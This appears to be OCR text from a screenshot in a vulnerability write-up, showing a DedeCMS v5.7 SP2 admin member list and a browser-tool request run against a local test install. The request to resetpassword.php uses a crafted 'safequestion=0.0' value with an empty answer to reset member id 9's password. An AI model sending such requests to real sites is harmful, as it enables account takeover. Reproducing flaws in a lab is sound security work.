 DEDECMS v5.7 SP2
隐藏菜单 功能地图
核心
模块
生成
采集
会员管理
注册会员列表
会员级别设置
积分头衔设置
会员模型管理
会员短信管理
会员留言管理
会员动态管理
关键字:
注册会员列表
选择 mid 登录名 email/昵称
9 test2 admin1@admin.com
昵称: test2
8 test1 admin@admin.com
昵称: test1
Load URL http://127.0.0.1/dedecms/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=9
Split URL
Execute
Enable Post data Enable Referrer
晚上好, test1 [退出] 短消息 主页 内容